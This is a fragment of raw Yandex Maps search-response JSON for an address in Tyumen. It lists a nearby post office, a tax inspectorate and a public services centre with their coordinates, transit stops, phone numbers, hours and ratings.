"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708251298-1935503987-addrs-upper-yp-55","requestSerpId":"1768672708251298-1935503987-addrs-upper-yp-55","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708251298-1935503987-addrs-upper-yp-55","index":0,"analyticsId":"0","title":"Народная улица, 18","description":"Тюмень","address":"Тюмень, Народная улица, 18","coordinates":[65.605986,57.09981],"displayCoordinates":[65.605986,57.09981],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://geo?data=CgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg,,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"3152263647","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"242 м","distanceValue":242.841,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"670 м","distanceValue":673.92,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":700.923,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"830 м","distanceValue":834.318,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":877.982,"coordinates":[65.596781784,57.097592395],"type":"common"}],"entrances":[{"coordinates":[65.60613013908339,57.09980951523426],"azimuth":127,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnrHhHWymZQQBFh4eWOxoxMQBIpChIJn3Z0M85mUEARi83gUsKMTEASDDMxNTIyNjM2NDdfMB0AAIA_IA0,"},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-50,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-50\u0026tilt=10\u0026api_key=maps\u0026signature=rJS1zxBZharJZcbHpDfTD0bxU2pUfH68-VPGRAumU8o="},"kind":"house","seoname":"narodnaya_ulitsa_18","encodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","country":"Россия","postalCode":"625046","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":0,"analyticsId":"0","title":"Отделение почтовой связи № 625046","description":"Олимпийская ул., 20А, Тюмень","address":"Олимпийская ул., 20А, Тюмень","coordinates":[65.592974,57.112721],"displayCoordinates":[65.592974,57.112721],"bounds":[[65.589547,57.11031],[65.597758,57.114777]],"uri":"ymapsbm1://org?oid=1022830504","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAyMjgzMDUwNA==","id":"1022830504","metro":[],"stops":[{"id":"1543143368","name":"Олимпийская улица","distance":"185 м","distanceValue":185.669,"coordinates":[65.595771411,57.112785528],"type":"common"},{"id":"1543143399","name":"Современник","distance":"380 м","distanceValue":383.13,"coordinates":[65.58791614,57.112123501],"type":"common"},{"id":"1543143359","name":"Сквер Тружеников тыла","distance":"430 м","distanceValue":428.73,"coordinates":[65.598008114,57.114030081],"type":"common"},{"id":"1543143378","name":"Управа Восточного округа","distance":"540 м","distanceValue":539.959,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143423","name":"Сквер Депутатов","distance":"690 м","distanceValue":689.963,"coordinates":[65.584318551,57.110307367],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16069310/2a000001982b6484eeb7cd7933d6e5a95cd2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6410060/2a0000018d9702833164e4e54f80f8a926fa/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1777247/2a0000016a037bc737e053cb1c0b8ecb0709/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16873746/2a000001982b62342bf78fcd7860422bb16a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3511135/2a00000179e651d8a34cf976f222fbe68a0a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5554141/2a00000183c0bbcb919a7142dedf8d324787/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12548008/2a0000018f9c71bfb718d168381939b80d9a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2761244/2a00000175bea1509119bc60490173ca2c6c/%s"}]},"entrances":[{"coordinates":[65.59282824,57.11272826],"azimuth":359.82510080534905,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgl_vNvl8GVQQBF6BC_hbY5MQBIpChIJkLWv0exlUEAR3zQ7Wm6OTEASDDEwMjI4MzA1MDRfMB0AAIA_IBM,"},"panorama":{"id":"1465018092_658589574_23_1746713396","direction":[149.9,10],"point":{"type":"Point","coordinates":[65.592796,57.112888]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018092_658589574_23_1746713396\u0026size=500%2C240\u0026azimuth=149.9\u0026tilt=10\u0026api_key=maps\u0026signature=SwJrhdX4ptCcsJJjMh6B82RIKcSTg8Ao5nh7VguDFLM="},"shortTitle":"Почта № 625046","fullAddress":"Тюмень, Олимпийская улица, 20А","country":"Россия","postalCode":"625046","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1315,"ratingValue":4.300000190734863,"reviewCount":371},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625046"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 33-24-47","type":"phone","value":"+73452332447","info":"Начальник ОПС"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625046","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Олимпийская улица","house":"20А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"1542462923","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.007641046110060218,0.009951755375457717,0.010777814414383146,0.011836419485274977,0.012290231331239262,0.012932336046370374,0.013458167745518283,0.01472849383058848,0.016204466966315535,0.01641098172604689,0.013177897714454299,0.006811516234836784,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.006286552244763375,0.009030248338337123,0.010503618346840672,0.011992607118685248,0.011785224649879389,0.009222012043801953,0.008244103916838762,0.008021970393766379,0.007613279419676171,0.007032782048834667,0.006384603370182046,0.004758516564566232,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.007776408725682454,0.010297971296183817,0.010973916665220487,0.011901497665862591,0.012494142963747117,0.013284625930617982,0.014449959217673497,0.015722888429967198,0.016904708189438247,0.01623483678392309,0.012819533866685178,0.00688440379709491,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.007700050327126321,0.009961300175277233,0.01067629245266647,0.011360047203373653,0.012557485726185726,0.01339222185585617,0.013972719226697673,0.015091196223730109,0.016876073789979698,0.017041806223209482,0.013430401055134236,0.006837547507071829,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.007652326328028739,0.010192978498169133,0.01117956371587734,0.012426461655935996,0.012989604845287472,0.013563160543532963,0.014342363292435312,0.015492945525224303,0.017375874216892562,0.017548548322718356,0.01380958992069139,0.007191572809468441,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.007540391857418045,0.01009232424552696,0.010800374850320186,0.01130017527723305,0.011865053884733526,0.012963573573052427,0.013753188830848794,0.014737170921333496,0.016616628776703744,0.016992346805962896,0.013097200770525657,0.006704788018673099,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.0073451573156552066,0.010560019436683268,0.012527983617652673,0.01364646061468511,0.013754924248997796,0.014160144386789995,0.01437620394634087,0.014209603804036583,0.012295437585686271,0.008268399770924804,0.006468771150408691,0.004657862311924058,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":213,"positive":112,"neutral":7,"negative":94,"photos":[]},{"id":"3502044050","isTrusted":true,"text":"Персонал","count":191,"positive":118,"neutral":41,"negative":32,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":50,"positive":21,"neutral":5,"negative":24,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":22,"positive":14,"neutral":1,"negative":7,"photos":[]},{"id":"3502044733","isTrusted":true,"text":"Ремонт","count":17,"positive":4,"neutral":0,"negative":13,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5jT0AEQFttfX1wc3lnYA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":2,"analyticsId":"2","title":"МФЦ Мои документы","description":"ул. 30 лет Победы, 95/2, Тюмень","address":"ул. 30 лет Победы, 95/2, Тюмень","coordinates":[65.593228,57.117253],"displayCoordinates":[65.593228,57.117253],"bounds":[[65.589134,57.114924],[65.597345,57.11939]],"uri":"ymapsbm1://org?oid=1292698365","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MjY5ODM2NQ==","id":"1292698365","metro":[],"stops":[{"id":"1543143378","name":"Управа Восточного округа","distance":"274 м","distanceValue":274.614,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143404","name":"Ткацкий проезд","distance":"570 м","distanceValue":572.568,"coordinates":[65.587072,57.118242],"type":"common"},{"id":"1543143373","name":"Олимпийская улица","distance":"710 м","distanceValue":714.787,"coordinates":[65.59469,57.113058],"type":"common"},{"id":"1543143439","name":"Улица Пермякова","distance":"1,02 км","distanceValue":1021.02,"coordinates":[65.581021661,57.119769931],"type":"common"},{"id":"1543143456","name":"Торговый центр","distance":"1,32 км","distanceValue":1319.15,"coordinates":[65.578202105,57.117591032],"type":"common"}],"photos":{"count":25,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10705374/2a0000018c3a2e672c6caffd60618bc2d3a2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4335885/2a000001901547cf40f5b0111cb0877ef2a8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/914620/2a00000161a35111b0bb9066cd4265491aad/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1773749/2a00000169ea6a1b664b5a6479b1d7722ead/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16480550/2a000001982473e5a436f45434a479990d9b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1032555/2a00000162075ce12781c8f657037f9c823e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4465274/2a00000177f8a2f3242b983fb4abed923597/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812365/2a0000018b6197e4a780dfdfcdca515ac95b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16451941/2a000001982425fb1a2362d1211554c56c06/%s"}]},"entrances":[{"coordinates":[65.59318444,57.11727814],"azimuth":34.93620965681498,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnzkt679mVQQBH56lf4Ao9MQBIrChIJztEVMvhlUEARUAb9OxGPTEASDDEyOTI2OTgzNjVfMB0AAIA_ICYwABIrChIJNpG6GQVmUEAROFHHOgePTEASDDEyOTI2OTgzNjVfMR0AAIA_ICYwAA,,"},"shortTitle":"Мои Документы","fullAddress":"Тюмень, улица 30 лет Победы, 95/2","country":"Россия","postalCode":"625051","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1460,"ratingValue":4.699999809265137,"reviewCount":453},"sources":[{"id":"aqua_pfrf","name":"pfrf.ru","href":"http://www.pfrf.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 30 лет Победы","house":"95/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-сб 08:00–20:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до 